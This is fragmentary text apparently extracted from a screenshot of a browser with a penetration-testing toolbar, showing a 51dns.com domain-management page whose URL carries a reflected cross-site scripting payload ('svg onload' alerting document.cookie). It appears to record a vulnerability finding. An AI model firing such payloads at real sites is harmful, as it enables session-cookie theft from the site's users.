 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
s://www.51dns.com/member/domain?domain=%22%3E%3Csvg/onload=alert%28document.cookie%29%3E
nable Post data Enable Referrer
51dns.com 我的域名 51监控 我的订单 购买套餐 有问必答
全部域名 1
添加域名 批量操作 添加分组
高级
搜索
错误域名
4759;
A
确定
500G 超强 DDOS 防御
多节点联合
随时为您的网站安全保驾护航